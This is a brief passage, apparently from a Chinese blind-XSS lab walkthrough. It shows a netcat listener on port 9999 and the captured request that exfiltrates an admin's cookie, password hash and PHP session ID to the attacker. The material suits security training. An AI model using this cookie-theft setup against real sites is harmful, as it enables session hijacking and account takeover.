 xss > xss盲打 点一下提示~
你已经成功登录留言板后台,退出登陆
用户反馈的意见列表：
编号 时间 内容 姓名 操作
7
nc
nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 231.121.135.219.broad.fs.gd.dynamic.163data.com.cn 17044 received!
GET /cookie=ant%5Buname%5D=admin;%20ant%5Bpw%5D=10470c3b4b1fed12c3baac014be15fac67c6e815;%20PHPSESSID=jsto4emd
26pfvgam HTTP/1.1
Host: :9999
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0
.36 Edg/105.0.1343.42
Accept: image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://172.26.239.122/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6